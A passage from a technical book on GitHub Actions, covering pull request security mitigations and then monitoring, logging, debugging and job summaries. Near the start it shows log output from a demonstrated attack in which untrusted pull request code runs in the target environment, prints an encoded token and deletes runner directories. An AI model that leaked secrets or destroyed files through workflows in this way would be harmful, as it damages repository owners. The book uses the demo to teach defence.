Note the two lines in bold after the uses: actions/checkout@v3 call. The intent here is to check out the code from the pull request’s original repository and run it in the environment of the target repository. If the same pull request is done again with these changes in the evaluation workflow, you’ll see something like the following in the logs: 2022-12-04T04:47:59.2928413Z [command]/home/runner/work/pr-demo/pr-demo/gradlew build 2022-12-04T04:47:59.3013255Z VALUE1=QVVUSE9SSVpBVElPTqojYmFza WMgZUMxaFkyTmxjM010ZEc5clpXNDZaMmh6WDBKQ1ZVNWtXRTVW UkV0bWFUaHNhMjlhT1V4ak9XSlFRMWxIUlZnNFZqQ[********] 2022-12-04T04:47:59.3030530Z GIT_REPO= https://github.com/techupskills/pr-demo 2022-12-04T04:47:59.3043854Z We have access to the file system! 2022-12-04T04:47:59.3072897Z Deleting /home/runner/work: ! 2022-12-04T04:47:59.3073506Z Deleting _PipelineMapping ! 2022-12-04T04:47:59.3074194Z Deleting _actions ! 2022-12-04T04:47:59.3075506Z Deleting _temp ! 2022-12-04T04:47:59.3076280Z Deleting pr-demo ! 2022-12-04T04:47:59.3076774Z Deleting /home/runner/work/
Security by Monitoring
|
217
_PipelineMapping: ! 2022-12-04T04:47:59.3077300Z Deleting techupskills ! 2022-12-04T04:47:59.3077805Z Deleting /home/runner/work/ _PipelineMapping/techupskills: !
Notice that now the bad code has been executed within the context of the target envi‐ ronment! This is shown by the repo path, and also the base64-encoded token value is different. So how do you mitigate against this?
Safely Handling Pull Requests There are a couple of strategies to prevent the kind of issues covered in the last couple of sections. If a workflow does not need access to the target repository’s secrets and doesn’t need write permissions, use pull_request instead of pull_request_target so that the operations are not run in, and don’t have access to, the target repository’s environment. If a workflow does need access to the target repository’s secrets and/or needs write permissions, consider splitting the workflow into multiple pieces. A GitHub post describes the process in more detail, but essentially you split the workflow processing into two parts—something like this: name: Workflow 1 Handle untrusted code # R/O repo access # Cannot access secrets on: pull_request: jobs: process: runs-on: ubuntu-latest steps: - uses: actions/checkout@v3 - name: do processing of pull request securely ... - name: persist results from processing uses: actions/upload-artifact@v3 with:
name: Workflow 2 Do processing that needs r/w access and/or secrets # R/W repo access # Access to secrets on:
218
|
Chapter 9: Actions and Security
workflow_run: workflows: ["Workflow 1 Handle untrusted code"] types: - completed jobs: process: runs-on: ubuntu-latest if: > github.event.workflow_run.event == 'pull_request' && github.event.workflow_run.conclusion == 'success' steps: - name: get results from processing securely uses: actions/download-artifact@v3 with:
- name: do processing with results
The first workflow is triggered by the pull_request event, so it does not have/need write access to the target repository or access to its secrets. It can do whatever pro‐ cessing needs to be done on the candidate change without risking execution in the target environment. In order to make processing results (build logs, test coverage, etc.) available to other workflows, it uploads them as an artifact. The second workflow leverages the workflow_run event. This event was introduced for situations like this to allow running workflows with write permissions and secrets access. It does the inverse of the first workflow, downloading the persisted artifacts, and then doing whatever processing is needed, such as commenting on/updating the actual pull request based on the results. Another approach noted in the GitHub security documentation is having someone with responsibility and permission manually review any incoming pull requests and assign a label to them that means it is safe to process in the target environment. It could look something like this if the label being assigned was allow: on: pull_request_target: types: [labeled] jobs: processing: ... if: contains(github.event.pull_request.labels.*.name, 'allow')
Security by Monitoring
|
219
This should ideally be a temporary solution as it requires manually reviewing and assigning the label for each such pull request. Security by monitoring requires due diligence in multiple areas. Results of scans need to be reviewed and acted upon. The same is true for failed pull request processing. Where doable, though, as much of the reviewing and responding should be automated. Leveraging GitHub functionality like Dependabot scans that can generate automated pull requests is a useful step in that direction. Here’s one final point about remediation/prevention strategies for pull requests. Keep in mind that these strategies will only be effective from the point in time where you enact them. Any older changes that are still outstanding and cannot go through the new strategies will need to be handled separately. That may include closing them and asking users to submit new ones, which can then be validated by the newer strategies.
Conclusion Workflows and actions in GitHub provide a convenient means of achieving auto‐ matic processing that is highly integrated into your repositories and your execution environments. But that high integration also carries a high risk of allowing security vulnerabilities and a high degree of responsibility for doing due diligence to keep them out. You can help to reduce the chances of these risks through configuring your reposito‐ ries and action execution environments to require oversight and prevent others from making modifications unless approved. You can use good design principles to encapsulate information that should not be exposed in secrets and limit access for users and automated processes through appro‐ priately scoped tokens. And you can plan for ways to prevent common attacks, such as untrusted input from being introduced at runtime. But all of this preparation can only get you so far and doesn’t guard against vulnera‐ bilities being introduced through dependencies or other actions. For that you need review and regular scanning to identify issues. You must also guard against malicious or accidental issues being introduced through the GitHub collaborative features, namely, pull requests. GitHub Actions by default is set up to not execute workflows in the target repository’s environment. But it is possi‐ ble to override that via the pull_request_target event trigger, and that can lead to increased exposure.
220
|
Chapter 9: Actions and Security
Finally, you must remember that workflows will be executing on a runner somewhere and that any code—workflows, actions, source code—on that runner has some level of access to gather information from the environment, work with the filesystem, etc. So, it is critically important to monitor the incoming changes and understand what effect they may have on the current code and what they may be trying to do on the runner system. In the next chapter, we’ll continue to explore how to understand more about what is going on with your workflows. Chapter 10 will cover the techniques and functionality available for you to troubleshoot, track, and observe as your workflows run, through the use of monitoring, logging, and debugging.
Conclusion
|
221
CHAPTER 10
Monitoring, Logging, and Debugging
At this point, you are hopefully comfortable with how to create, use, and manage Git‐ Hub Actions workflows, actions, and related pieces—when everything goes as plan‐ ned. But what about those times when you need to quickly navigate through results, find more details, debug failures, or all of the above? No book on a new technology is complete without information on what to do, and where to look, when you need to dig deeper and/or things aren’t working. That’s the purpose of this chapter. In this chapter, I’ll cover some of the built-in ways you can do the following: • Gain more observability into what is happening with your workflows • Work with previous runs of workflows • Work with the framework’s debugging functionality to troubleshoot problems • Customize log data and job summaries Once you understand these techniques, you’ll be able to find the crucial data gener‐ ated during the processing of your workflow and understand it at a deeper and more insightful level.
Gaining More Observability Observability can have a wide array of definitions. But the general goal of observabil‐ ity is always the same—to be able to quickly and easily identify and find the informa‐ tion you need about the current state of a process or system. With GitHub Actions, there are a number of high-level ways to get that observability. At the most basic is the status output that is provided in GitHub through the integration with the Actions menu. While some of this has already been referenced in other parts of the book, there’s a more comprehensive view of status info available. 223
Understanding Status at a High Level As you’ve seen throughout the book, when workflows are triggered by events, GitHub Actions records information about that run, including the jobs that were executed, success/failure, duration, etc. You get to this list by clicking the Actions tab in the Git‐ Hub repository. Figure 10-1 shows a partial history of workflow runs for one of the author’s repositories.
Figure 10-1. Portion of runs for all workflows By default, this is showing you the runs for all workflows. (Note that All workflows is selected on the left in Figure 10-1.) In this view, in the list of runs on the right, you can look immediately under the commit message for a run to see which workflow it’s associated with. Those lines will also tell you which numbered run is for a given workflow and what kind of trigger initiated the run. If you are interested in only seeing the runs for a single workflow, the simplest way to do that is to select the workflow in the list on the left of the screen. In Figure 10-2, I’ve selected the one for Simple Pipe from the list. The list of workflow runs on the right has now changed to only show runs for that workflow.
224
|
Chapter 10: Monitoring, Logging, and Debugging
Figure 10-2. Single workflow selected The list of workflow runs can also be filtered via options at the top of the list. One option is to filter via a search in the search bar at the top. Another option is to use the set of drop-down selectors at the top for Event/Status/Branch/Actor (Figure 10-3).
Figure 10-3. Selectively filtering list of runs by preset options
Gaining More Observability
|
225
Filtering by Query In the Filter workflow runs search box, you can use keywords with values to form simple search queries (Figure 10-4). This mecha‐ nism also provides some additional categories to search by, such as workflow-name.
Figure 10-4. Example keywords and values to more precisely search For any run in the list, you can click the commit message associated with the work‐ flow. This will open up the standard job graph, showing the ordering of execution of the different jobs in the workflow, as well as the success/failure status of each job. As an alternative to having to go to the list of runs to see status, or if you need to see status on another location such as a web page, you can set up badges to quickly sur‐ face the status of a workflow running on a branch.
Creating Status Badges for Workflows GitHub Actions includes the ability to easily create a badge that always shows the lat‐ est status of one or more workflows. You can have multiple badges, and each can indicate the status for a combination of a branch and an event. An example of these badges is shown in Figure 10-5 in the lower left.
226
|
Chapter 10: Monitoring, Logging, and Debugging
Figure 10-5. Badges showing status for two workflows for an action The badges here show status for two workflows, Basic validation and e2e tests. These are workflows defined for the repository backing this action. If you were to click the e2e tests title in the badge, you would be taken to the page for the latest runs of that workflow, as shown in Figure 10-6.
Figure 10-6. Result of clicking badge title To create one of these badges, you have a Create status badge option available in two different places. One option is on the main Actions screen when you have selected one specific workflow. A menu with three dots will be visible to the right of the search box (in the top right of the screen), and an option will be available there to create a badge (Figure 10-7).
Gaining More Observability
|
227
Figure 10-7. Option for creating a status badge on main Actions page Another place you can find this option is in the screen for an individual run of a selected workflow. You will see the same menu box with three dots in the upper right. When clicking it, you’ll have an option to create a status badge there (Figure 10-8).
Figure 10-8. Alternative location to create a status badge
228
|
Chapter 10: Monitoring, Logging, and Debugging
In reality, the status badge is a set of Markdown code that can be placed on any page that supports Markdown. The dialog that is brought up by clicking the option to cre‐ ate a status badge is simply a device to generate this code (Figure 10-9).
Figure 10-9. Dialog to generate status badge code At the top of the dialog is an example of what the status badge would look like. This dialog is populated for the selected workflow, the default branch, and the default trig‐ gering event. But you have drop-down options to allow you to generate the code for other branches or events. Once you have the selections the way you desire, you can just click the large green button at the bottom of the dialog labeled Copy status badge code. This will copy the generated code to your clipboard so that it can be pasted into a README file, a web page, or whatever location you intend. Figure 10-10 shows an example of creating a README.md file with the status badge code pasted in at the bottom.
Gaining More Observability
|
229
Figure 10-10. Creating a README file with a status badge Figure 10-11 shows the resulting README.md file.
Figure 10-11. README.md file with status badge After this is in place, if a workflow run fails, the badge would change to reflect that state (Figure 10-12).
Figure 10-12. Status badge showing failing workflow
230
|
Chapter 10: Monitoring, Logging, and Debugging
Creating Badges Manually While the dialog makes creating badges simple, it is not necessary to use it. You can create your badges directly fairly easily. Here’s the syntax: [] (link to go to when badge is clicked)
And here’s an example URL: [](https://github.com/ gwstudent/greetings-add/actions/workflows/pipeline.yml)
You can find the Markdown syntax guide in the documentation.
Sometimes the simple status of the job is enough information to determine where to go next. Other times you may need to drill into the logs after selecting one of the jobs (Figure 10-13).
Figure 10-13. Drilling into logs from a job in a workflow run Being able to drill into any workflow run to see overall status, job information, and logs can provide most of the observability you will need for your day-to-day
Gaining More Observability
|
231
interaction with GitHub Actions. However, there may be times when you need to do more with past runs of a workflow. I’ll cover some ways to do that in the next section.
Working with Past States The Actions interface provides a continuous list of workflow runs that can be easily navigated through. Sometimes, though, simply looking at the info provided isn’t enough to answer a question about the run or determine how to solve an issue that occurred during the run. Fortunately, you can also get to past states of the code base through the workflow run interface. And, if you are within 30 days of the time a run was completed, you can go back and re-run the workflow—as it was at the original point in time it was triggered.
Mapping Workflow Versions to Runs In the main list of workflow runs, you’ll find a set of three dots to the far right in each row. Clicking this set of dots provides the option to view the workflow file that was current at the point in time that run was done. If there was a pull request involved, you’ll also have a link to view that. And if you have permissions, a link to delete the run will also be available (Figure 10-14).
Figure 10-14. Options for viewing the workflow file Selecting the view workflow file option takes you to the version of the workflow file that was used in that run, so you can ensure you recall the set of code that was in place then (Figure 10-15).
232
|
Chapter 10: Monitoring, Logging, and Debugging
Figure 10-15. Viewing the version of the workflow file that was used in a run From here, you also have a link under the Workflow file for this run line that will take you to the actual commit for that version (see section circled in Figure 10-15). Click‐ ing that link opens up the GitHub view of the changes for that commit. This can be very useful to understand/recall what changes were made at that point in time (Figure 10-16).
Figure 10-16. Viewing the commit associated with the workflow file for a run
Working with Past States
|
233
Going back to the screen for the workflow run, you can select any of the jobs and see their run at that point in time on the runner. Beyond getting to the past state of content, under certain conditions you can also rerun all or part of a recent workflow.
Re-running Jobs in a Workflow Sometimes it can be useful to be able to re-run all, or selected jobs, in a workflow. This can be done to remind yourself of the scenarios under which something succee‐ ded or failed in the past. Or, you might do it to look at details from a run that you may not recall. Within a 30-day window from the initial run, GitHub Actions allows you to select a workflow, pick a specific run of that workflow, and re-run all jobs, specific jobs, or all failed jobs. It also gives you the ability to easily turn on debugging for that run, even if you didn’t have it turned on initially. When you re-run jobs in a workflow, these are the key aspects to be aware of: • You need to have write access to the repository to re-run jobs. • The re-run will use the same commit SHA and Git ref from the original change that triggered the run. • The re-run will use the privileges of the original actor that triggered the work‐ flow, not the privileges of the actor that did the re-run. • Re-runs are limited to a 30-day window from the initial run. • Re-runs can’t be done once the retention limit for a log has expired. • Re-runs of all failed jobs will include any dependent jobs, whether they failed or not. • Debug logging is available for the re-run, but it must be selected. • Since you are re-running jobs from a particular run, this does not result in a new workflow run being produced, even if you re-run all of the jobs. In the next few sections, we’ll look at the various options for re-running jobs, starting with re-running all jobs.
Re-running all jobs Re-running all jobs in a workflow equates to running the entire workflow again. To get to this option, go to the Actions menu, select the workflow you’re interested in, and then select the specific run from the list. Once you’ve selected a specific run, there will be a button with options to re-run the job in the upper-right part of the screen. If there were no failed jobs in that run, then you’ll have a button with an option that looks like Figure 10-17. 234
|
Chapter 10: Monitoring, Logging, and Debugging
Figure 10-17. Option to re-run all jobs If there were failed jobs in the original run, then the button will have an additional option to re-run them. So to re-run all jobs in that case, you select an option from the drop-down list (Figure 10-18).
Figure 10-18. Re-running all jobs when there were failures After selecting the option, you’ll be presented with a confirmation dialog (Figure 10-19). You also have an Enable debug logging option via the checkbox at the bottom. This is a nice feature as it allows you to see debug output for the new run even if you didn’t have that enabled for the original run. (I’ll discuss enabling debug output more generally later in this chapter.) Working with Past States
|
235
Figure 10-19. Confirmation to re-run all jobs
Re-running Jobs in a Pull Request If you have a pull request, you can also get to the jobs screen for a workflow by selecting the Checks tab. Again, assuming you’re in the 30-day window, you can re-run all jobs, or individual jobs, via options accessible in the upper right of that screen. See Figure 10-20 for an example.
Figure 10-20. Re-run options in pull request Checks tab Failed jobs in the original run imply an additional option to re-run just them, as described in the next section. 236
|
Chapter 10: Monitoring, Logging, and Debugging
Re-running only failed jobs If your previous run had jobs that failed and you want to re-run them again to gather data or review what happened, you can do that with the same approach as for rerunning all jobs. First, select the workflow run of interest, and then you’ll have the button at the top right with one of the options being to re-run the failed jobs (Figure 10-21).
Figure 10-21. Re-running failed jobs from a run After that, you’ll be prompted with a confirmation dialog. As with the option to rerun all jobs, you can enable debug logging via the checkbox at the bottom of the dia‐ log, as shown in Figure 10-22.
Figure 10-22. Confirmation for re-running a failed job
Working with Past States
|
237
One key point to notice here is that re-running all failed jobs will automatically include running all of their dependent jobs as well. There may be times when you only want to re-run a specific job. That functionality is provided, though getting to it is not as obvious.
Re-running individual jobs If you want to re-run an individual job, navigate to the individual run you’re interes‐ ted in first. Then, instead of selecting the button to re-run jobs, just hover over the job name on the left side. Then you’ll see a set of circular arrows appear, as shown in Figure 10-23.
Figure 10-23. Option to re-run individual job Alternatively, with the job selected and the log open for it, you will have an option to re-run the job from a button displaying the same circular arrows in the bar above the log (Figure 10-24).
Figure 10-24. Option to re-run job from log
238
|
Chapter 10: Monitoring, Logging, and Debugging
When re-running an individual job, any outputs, artifacts, or environment protection rules that are accessed will be provided from the previous run. Any environment pro‐ tection rules that passed in the previous run will automatically pass in the re-run. (For more about environment protection rules, see the section on deployment envi‐ ronments in Chapter 6.) Also, like running failed jobs, any dependent jobs of the selected job will also be rerun. Figure 10-25 shows the set of jobs executed by choosing to re-run only the build job.
Figure 10-25. Re-running a job and its dependent jobs Any re-run will result in additional executions being logged and tracked for the spe‐ cific run. After the additional runs are done, there will be a new control that can be used to view them.
Viewing multiple run attempts After you have completed another instance of the run of the workflow, you will have an additional control in the upper right of your screen allowing you to select among the different instances of the run (Figure 10-26).
Working with Past States
|
239
Figure 10-26. Additional control for selecting instance of run to view Once you have multiple instances of the run, if you are viewing an older run (not the most recent attempt), Actions will place a banner at the top of the list to make sure you are aware (Figure 10-27).
Figure 10-27. Banner identifying that you’re viewing an older attempt As noted in the preceding sections, when you re-run a workflow or jobs in a work‐ flow, you can enable debug logging for the re-run. This is a useful shortcut for getting debug information on new attempts at previous runs. But debug logging is a much more extensive and powerful tool for troubleshooting in GitHub Actions. In the next section, we’ll discuss how to activate and use this functionality more widely with your workflows.
240
|
Chapter 10: Monitoring, Logging, and Debugging
Debugging Workflows While GitHub Actions provides a useful level of logging by default, the default is not always enough to understand why a particular situation is occurring when your workflow is run. If the workflow logs don’t provide enough information to help trou‐ bleshoot and diagnose a problem, you can enable more extensive debug logging. Debug logging can provide much more insight into what is happening during each step executing in a workflow. Here’s an example of logging, without debugging turned on, for a step that downloads an artifact: Run actions/download-artifact@v3 with: name: greetings-jar Starting download for greetings-jar Directory structure has been set up for the artifact Total number of files that will be downloaded: 2 Artifact greetings-jar was downloaded to /home/runner/work/greetings-add/greetings-add Artifact download has finished successfully
And here’s the same code executing with debug logging enabled: ##[debug]Evaluating condition for step: 'Download candidate artifacts' ##[debug]Evaluating: success() ##[debug]Evaluating success: ##[debug]=> true ##[debug]Result: true ##[debug]Starting: Download candidate artifacts ##[debug]Loading inputs ##[debug]Loading env Run actions/download-artifact@v3 ##[debug]Resolved path is /home/runner/work/greetings-add/greetings-add Starting download for greetings-jar ##[debug]Artifact Url: https://pipelines.actions.githubusercontent.com/ twiKCH6yMYWNpVZN5ufKzO6UmKFpiP8Eti5VHW94Bd8b6qXCg7/ _apis/pipelines/workflows/4081071917/ artifacts?api-version=6.0-preview Directory structure has been set up for the artifact ##[debug]Download file concurrency is set to 2 Total number of files that will be downloaded: 2 ##[debug]File: 1/2. /home/runner/work/greetings-add/greetings-add/test-script.sh took 39.239 milliseconds to finish downloading ##[debug]File: 2/2. /home/runner/work/greetings-add/greetings-add/build/libs/ greetings-add-2023-02-03T04-26-49.jar took 39.734 milliseconds to finish downloading Artifact greetings-jar was downloaded to
Debugging Workflows |
241
/home/runner/work/greetings-add/greetings-add Artifact download has finished successfully ##[debug]Node Action run completed with exit code 0 ##[debug]Set output download-path = /home/runner/work/greetings-add/greetings-add ##[debug]Finishing: Download candidate artifacts
As you can see, there’s a lot more information available to you when you enable debugging. This includes the actual locations of files and directories on the runner, timings, additional return codes, etc. Arguably, there is also more noise to wade through. But when you really need to understand what’s happening to resolve an issue, the additional debug information can be invaluable. There are two kinds of debug logging that GitHub provides. You can enable either or both.
Step Debug Logging When you turn on step debug logging, you get an increased level of detail around each job’s execution. You can think of it as GitHub Actions giving you a detailed break‐ down of what it’s doing behind the scenes for each step. This information generally falls into a few categories: • Prep or finish work to set up/clean up prior to a step’s main logic: ##[debug]Starting: Download candidate artifacts ##[debug]Loading inputs ##[debug]Loading env ... ##[debug]Node Action run completed with exit code 0 ##[debug]Set output download-path = /home/runner/work/greetings-add/greetings-add ##[debug]Finishing: Download candidate artifacts
• Information on settings: ##[debug]Download file concurrency is set to 2
• Timings: ##[debug]File: 1/2. /home/runner/work/greetings-add/greetings-add/test-script.sh took 39.239 milliseconds to finish downloading ##[debug]File: 2/2. /home/runner/work/greetings-add/greetings-add/build/libs/ greetings-add-2023-02-03T04-26-49.jar took 39.734 milliseconds to finish downloading
• Full URLs on GitHub and fully resolved paths on the runner system: ##[debug]Artifact Url: https://pipelines.actions.githubusercontent.com/ twiKCH6yMYWNpVZN5ufKzO6UmKFpiP8Eti5VHW94Bd8b6qXCg7/ _apis/pipelines/workflows/4081071917/
242
|
Chapter 10: Monitoring, Logging, and Debugging
artifacts?api-version=6.0-preview ##[debug]File: 1/2. /home/runner/work/greetings-add/greetings-add/test-script.sh
• Results of evaluating expressions, conditionals, etc.: ##[debug]Evaluating condition for step: 'Download candidate artifacts' ##[debug]Evaluating: success() ##[debug]Evaluating success: ##[debug]=> true ##[debug]Result: true
One advantage of turning on debugging is that it produces a lot of additional infor‐ mation in the logs. However, this can also be a disadvantage when you are trying to parse through the information. In the browser-based log view through the Actions tab, the debug messages are highlighted so they stand out more (Figure 10-28).
Figure 10-28. Debug messages in logs Notice that at the top of the job log display, there is a box to Search logs. This is useful to have, but at the time of this writing, it appears to only find hits if the step in the display has already been expanded. You can expand the step and then do the search to see results.
Debugging Workflows |
243
One other approach for finding content easily in logs is to select the option to View raw logs from the settings (Figure 10-29). This will display the plain-text version (of the job and step logs) in your browser window. You can then download those to your system or use standard find techniques such as Ctrl-F to search for text.
Figure 10-29. Option to view raw logs Another option for looking at logs outside of the Actions interface is to download them via the Download log archive menu selection (Figure 10-30).
Figure 10-30. Option to download log archive
244
|
Chapter 10: Monitoring, Logging, and Debugging
As the name implies, when you select the option to download the log archive, a zip file with the collection of individual logs is downloaded to your system. After down‐ loading, you can open up the zip file and view the logs inside (Figure 10-31).
Figure 10-31. Inside the log archive The logs are organized by folders for the jobs with files for the individual steps. The step files are just standard text files that can be viewed and searched with whatever application you choose. There may be times when you need to dive deeper than just the workflow to under‐ stand the cause of an issue. For those times, GitHub Actions provides additional diag‐ nostic logging that can be activated.
Debugging the Runner Environment Runner diagnostic logging provides you with detailed information about what is hap‐ pening on the actual runner system when your workflow is being executed.This includes data such as how the runner app is connecting and interacting with GitHub, as well as the low-level details on the data, transactions, and processes being executed for each job in your workflow. You typically won’t need this level of detail, but there are use cases where it can come in handy, such as these: • Understanding a lower level of what an action you are using is doing • Looking into timing issues • Inspecting the data that is getting passed through processes • Looking into connection or authentication issues—especially for self-hosted runners Debugging Workflows |
245
• Understanding system/code interactions—especially on custom environments in self-hosted runners To activate runner diagnostic logging, you must have debugging activated either via setting the repository secret/variable for ACTIONS_STEP_DEBUG or, if you are rerunning a job, by selecting the Enable debug logging checkbox. (Both of these options to get debugging information are described in other sections of this chapter.) Then you need to instantiate a secret or variable named ACTIONS_ RUNNER _ DEBUG and set its value to true. (This is the same process you would use for instanti‐ ating ACTIONS_STEP_DEBUG, just with a different name for the secret/variable.) Once you do that, the additional logs will be generated, but since they are runnerwide and not related to a specific job, you won’t be able to see the results in the browser interface. Instead, they are included with the log archives that you can down‐ load. So you need to select the Download log archive option in the menu (Figure 10-30) when you are looking at a job log to get them. Figure 10-32 shows an example of the runner diagnostic logs in the downloaded log archive after expanding it.
Figure 10-32. Runner diagnostics in downloaded log archive Within the runner-diagnostic-logs directory, there is a separate zip file for each job that was part of the workflow run. Uncompressing these zip files results in a separate directory with two log files for the job. One log file is for the interaction of the runner system with GitHub (starting with Runner_), and the second log file is for the actual run of the steps in the job (starting with Worker_). Examples of an expanded set of runner diagnostic logs are shown in Figure 10-33.
246
|
Chapter 10: Monitoring, Logging, and Debugging
Figure 10-33. Expanded runner diagnostic logs folder
UnknownBuildNumber In case you are wondering about the UnknownBuildNumber refer‐ ence in the log names, it is simply a placeholder until such time as additional functionality is added to include the folder name when generating logs.
Here I’ll summarize the differences between the two types of debugging: ACTIONS_STEPS_DEBUG • Causes the GitHub Actions engine to emit debugging information about steps • Is unrelated in functionality to ACTIONS_RUNNER_DEBUG • Results can be viewed through Actions interface job logs or downloaded as part of log archive • Can be activated through a repository secret, a repository variable, or an option when selectively re-running jobs ACTIONS_RUNNER_DEBUG • Causes the runner to upload diagnostic logs at the end of the job • Is unrelated in functionality to ACTIONS_STEP_DEBUG but requires ACTIONS _STEP_DEBUG to be activated in order to produce the logs • Results are only available via an additional directory in a downloaded log archive • Can be activated through a repository secret or a repository variable Debugging Workflows |
247
Per the last point in each of these two lists, to be able to generate the debugging infor‐ mation for steps and runner diagnostic information, you do first need to activate (switch on) the functionality in your repository. The next section details your options for doing that.
Activating Debugging To activate the debugging functionality for the steps or the runner system, you must define some items in a repository to turn the functionality on. There are two kinds of switches you can define for this—secrets or variables.
Turning On Debugging for Re-runs As noted in the section on re-running jobs in this chapter, even without having the secret or variable set, it is possible to select an option for a particular re-run to get the step debug information for that run.
As described in Chapter 6, the process for defining a secret or a variable is very simi‐ lar. To create the secrets or variable to enable debug information, you would enter ACTIONS_STEP_DEBUG as the name and true as the value. Then just add the secret or variable. Figure 10-34 shows the dialog when adding a secret to switch on debug‐ ging.
Figure 10-34. Adding a new secret to turn on step debugging Turning on the functionality to provide the runner diagnostic information is the same process, except the secret or variable needs to be named ACTIONS_RUNNER_ DEBUG.
248
| Chapter 10: Monitoring, Logging, and Debugging
One other quick note on debugging related to GitHub Actions: if you find yourself running into issues trying to use self-hosted runners, the GitHub Actions documen‐ tation has a good write-up. As opposed to getting more details from the system through debug info in logs, there may be times when you want to define and surface additional information, context, or structure into the logs. To do this, you can leverage the same functionality that Git‐ Hub Actions itself uses for this.
Working with the System PATH There can be times when it is useful to add additional directories to the path your runner system is using while executing a job. For example, you might want to refer‐ ence a custom tool or reference some temporary generated content or data. Since each job runs on its own runner, there is a consistent system PATH used for all steps and actions in the job. You can print this out via a simple echo "$PATH" in a step or action. However, you also have the ability to prepend a directory onto the system PATH vari‐ able via echo "{path}" >> $GITHUB_PATH. When you do this, the updated PATH will be available for subsequent steps in the job (but not the one actually updating it).
Augmenting and Customizing Logging GitHub Actions is designed to provide well-formatted logging, job summaries, and related records that are easy to drill into. In a browser interface, this includes controls and options to navigate the collection of data. However, you are not limited to only using the output provided by Actions. You can augment and customize the logging and summaries that are generated by your workflows.
Adding Your Own Messages in Logs You can easily add your own user-supplied messages in logs. You have a number of types of messages to choose from, including notice, warning, debug, and error. The process itself is simple, using workflow commands that activate functionality by using the echo :::: syntax as part of a step. For example, you can echo out any message you want as a debug message by prefac‐ ing it with ::debug::.
Augmenting and Customizing Logging
|
249
Prerequisite for Displaying Custom Debug Messages You will need to have the secret or variable set to turn on ACTIONS_STEP_DEBUG (or select the option to enable debug logging if doing a re-run) as described in the previous sections of this chapter—otherwise the output of your debug message will not show up.
An example is shown here: echo "::debug::This is a debug message"
The other types of messages can be displayed with the same process, just substituting the appropriate type for debug, as shown in this listing: echo "::warning::This is a warning message" echo "::notice::This is a notice message" echo "::error::This is an error message"
When you use the warning, notice, or error messages in a workflow, that will also produce annotations in the output for that workflow’s run. Figure 10-35 shows the kind of default annotations that are produced. (In this case, there is only one job in the workflow, and it is named create_issue_on_failure.)
Figure 10-35. Default annotations from failure, notice, and warning messages 250
|
Chapter 10: Monitoring, Logging, and Debugging
Additional Parameters for Custom Messages For error, warning, and notice messages, the documentation states that extra parameters can also be passed in to create additional annotations (Table 10-1). However, as of the time of this writing, the additional parameters don’t seem to work in all cases and don’t result in the expected annotations. Table 10-1 lists the parameters and their meaning. They are being included here for completeness and in case this is fixed in a future update. Here is an example of using these parameters in a custom message: echo "::error file=pipe.yaml,line=5,col=4,endColumn=8:: Operation not allowed"
Table 10-1. Additional parameters and values for messages Parameter file col endCol line endLine
Definition Name of file Starting column Ending column Starting line Ending line
Beyond messaging, there are additional formatting options available to you for logging.
Additional Log Customizations If you want to add additional display functionality to a log from your workflow runs, you can add custom code to your workflows to provide the same kind of special for‐ matting. These include the following options.
Grouping lines in a log Using the group and endgroup workflow commands, you can group content in a log into an expandable section. The group command takes a title parameter, which is what will be shown when the expandable section is collapsed. As an example, assume you have the following code: steps: - name: Group lines in log run: | echo "::group::Extended info" echo "Info line 1" echo "Info line 2" echo "Info line 3" echo "::endgroup::"
Augmenting and Customizing Logging
|
251
Then, when the workflow is executed, you’ll have a grouping in your log like the one in Figure 10-36.
Figure 10-36. Log grouping You can also hide sensitive information in logs through a process called masking.
Masking values in logs GitHub Actions automatically masks the values of secrets you have defined for your repository. But you can explicitly mask the value of any string or variable in a log to prevent its value from being printed in clear text in the log. This is done by using a workflow command to echo ::add-mask:: with the string or environment variable. Example code for masking a variable follows: jobs: log_formatting: runs-on: ubuntu-latest env: USER_ID: "User 1234" steps: - run: echo "::add-mask::$USER_ID" - run: echo "USER_ID is $USER_ID"
With this code in place, when this job is run, the output will look like Figure 10-37.
252
|
Chapter 10: Monitoring, Logging, and Debugging
Figure 10-37. Masked variable value Note line 6 in the second step where the USER_ID value is replaced by ***.
Masking Configuration Variables You can also mask configuration variables simply by using the vars context. For example, if you have a repository variable USER_ID2 configured in your repository, the following code can be used to mask its value in the log: env: USER_ID: ${{ vars.USER_ID2 }} steps: - run: echo "::add-mask::$USER_ID" - run: echo "USER_ID is $USER_ID"
Configuration variables are discussed in more detail in Chapter 6.
In addition to the logging customizations, you can create custom job summaries to be displayed as part of the output for your workflows.
Creating a Customized Job Summary Job summaries refer to the output displayed on the summary page of a workflow run. Their primary purpose is to gather and show content about the run so that you don’t need to drill into the logs to see key information. Some actions produce their own summaries automatically when you use them. An example of a generated summary is shown in Figure 10-38.
Augmenting and Customizing Logging
|
253
Figure 10-38. Example of a generated summary from an action There can be a job summary for each job, but this is optional. A summary for a job is a grouping of any summaries for the individual steps in the job. To add summary information for a step to a job’s summary, you simply direct the summary informa‐ tion to the special environment variable GITHUB_STEP_SUMMARY. This is an envi‐ ronment variable that is set to the value of a temporary file containing the summary of the step that you want to format. The contents of that file are ultimately read and attached to the output. There is one of these per job. The summaries use the format of GitHub-flavored Markdown, and you can use that syntax to display nicely formatted output. Here’s example code showing Markdown being added for different steps in multiple jobs: jobs: build: runs-on: ubuntu-latest steps: - run: | echo "Do build phase 1..." echo "Build phase 1 done :star:" >> $GITHUB_STEP_SUMMARY - run: | echo "Do build phase 2 with input..." echo "Build phase 2 done with parameter ${{ github.event.inputs.param1 }} :exclamation:" >> $GITHUB_STEP_SUMMARY test: runs-on: ubuntu-latest
254
|
Chapter 10: Monitoring, Logging, and Debugging
steps: - run: echo "Do testing..." - name: Add testing summary run: | echo "Testing summary follows:" >> $GITHUB_STEP_SUMMARY echo " | Test | Result | " >> $GITHUB_STEP_SUMMARY echo " | ----:| ------:| " >> $GITHUB_STEP_SUMMARY echo " | 1 | :white_check_mark: | " >> $GITHUB_STEP_SUMMARY echo " | 2 | :no_entry_sign: | " >> $GITHUB_STEP_SUMMARY
Figure 10-39 shows the summaries generated from this code in the run of the work‐ flow.
Figure 10-39. Custom output summaries
Augmenting and Customizing Logging
|
255
GitHub Markdown Emojis For a complete list of the emojis available for you to use in GitHub Markdown, see the Gist documentation.
